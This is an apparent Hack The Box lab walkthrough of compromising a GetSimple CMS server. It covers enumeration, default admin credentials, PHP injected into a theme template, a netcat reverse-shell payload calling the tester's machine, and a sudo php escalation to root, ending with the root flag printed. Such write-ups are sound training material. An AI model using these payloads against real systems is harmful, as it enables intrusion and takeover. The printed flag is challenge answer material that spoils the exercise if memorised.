Step 1: VPN Connection and Initial Enumeration
As always, I started by connecting to the Hack The Box VPN to ensure I was properly connected to the network. I used the following command:
sudo openvpn <your-vpn-config>.ovpn
After connecting, I verified my connection by checking for my tun0 interface, which confirmed I had been assigned an IP address:
ip a | grep tun0
Once I was connected, the first step was to start enumerating the target machine with the IP address 10.129.202.159. Enumeration is crucial in penetration testing because it's all about gathering as much information as possible about the system you're targeting. I used curl to inspect the web service running on port 80:
curl http://10.129.202.159
The site was running GetSimple, a lightweight content management system. After reviewing the page's source code, I didn’t find anything too unusual, so I moved on to a deeper scan using nmap.
Step 2: Nmap Scan – Gathering More Information
I ran an initial nmap scan to discover open ports and services on the target machine:
nmap -sV --open -oA initial_scan 10.129.202.159
This scan revealed two open ports:
22 (SSH): Running OpenSSH 8.2p1 on Ubuntu. 80 (HTTP): Running Apache httpd 2.4.41 (Ubuntu). At this point, I knew there was an SSH service running, but I didn’t immediately jump to attack it since SSH can be tricky without the right credentials. Instead, I wanted to see what was going on with the HTTP service running on port 80.
To get more details, I decided to run an nmap script scan for more in-depth information:
nmap -sC -p 22,80 -oA script_scan 10.129.202.159
This gave me some really useful data. I found that the site had a /robots.txt file, which disallowed the /admin/ directory. This was promising because it hinted at the possibility of an admin login page.
Step 3: HTTP Enumeration – Digging Deeper
With the robots.txt revealing the admin directory, I wanted to explore further. To dive deeper into the hidden directories and files on the server, I used the http-enum script in nmap:
nmap -sV --script=http-enum -oA nmap_http_enum 10.129.202.159
The results showed several interesting directories:
/admin/ /backups/ /data/ /plugins/ The /backups/ and /data/ directories caught my eye, as they often contain sensitive information. But before diving in, I wanted to confirm which directories were accessible by running gobuster to brute-force the directory structure:
gobuster dir -u http://10.129.202.159 --wordlist /usr/share/seclists/Discovery/Web-Content/common.txt
This gave me the following results:
/admin (Status: 301)
/backups (Status: 301)
/data (Status: 301)
/plugins (Status: 301)
/robots.txt (Status: 200)


With the results in hand, I visited the /data/ directory and found a users.xml file. Inside this file, I found credentials for an admin user, along with a password. Excited, I went to the admin login page at http://10.129.202.159/admin and tried the credentials.

Unfortunately, the credentials didn’t work. But knowing the username was admin, I tried some common passwords, and finally, admin/admin worked. I was in!
Step 4: Reverse Shell – Gaining Command Execution
Now that I had access to the admin panel, I needed to see if I could upload or inject some code to get command execution. Browsing the panel, I found a theme editor where the template files were editable and written in PHP.

I started by testing whether I could execute system commands through the template by inserting the following PHP code into the template file:
<?php system('id'); ?>
After visiting http://10.129.202.159, the command executed, and I saw the user ID printed on the webpage. This confirmed that I had command execution.

Next, I replaced the test command with a reverse shell payload to get a shell on the machine:
<?php system("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.115 9443 >/tmp/f"); ?>

I started a listener on my machine to catch the reverse shell:
nc -lvnp 9443
Reloading the page connected me to a shell on the target machine.

Step 5: Privilege Escalation – Becoming Root
Once I had a foothold on the machine, I upgraded the shell to a more interactive one:
python3 -c 'import pty; pty.spawn("/bin/bash")'
From here, I began looking for ways to escalate my privileges. I started by checking my sudo privileges:
sudo -l
I was pleasantly surprised to find that I could run php as sudo without a password. This meant I could escalate to root by executing a bash shell using PHP:
sudo php -r 'system("/bin/bash");'
Running whoami confirmed that I had root access.
Step 6: Finding the Flags
With root access secured, I navigated to the /root directory and found the root.txt file. I used the following command to reveal the root flag:
cat /root/root.txt
The flag was: f1fba6e9f71efb2630e6e34da6387842.
Conclusion
This machine was a great exercise in learning how critical enumeration is to the penetration testing process. From identifying open ports to exploring hidden directories, every step built on the last. Gaining command execution through a vulnerable admin panel reinforced how dangerous improper configurations can be.
The privilege escalation process was a perfect reminder of how important it is to check for misconfigurations in sudo permissions once you have a foothold on a system.
I’m excited to take on more challenging machines as I continue this journey. Each machine teaches me something new, and this experience has given me a solid understanding of how enumeration and privilege escalation work together in the exploitation process.
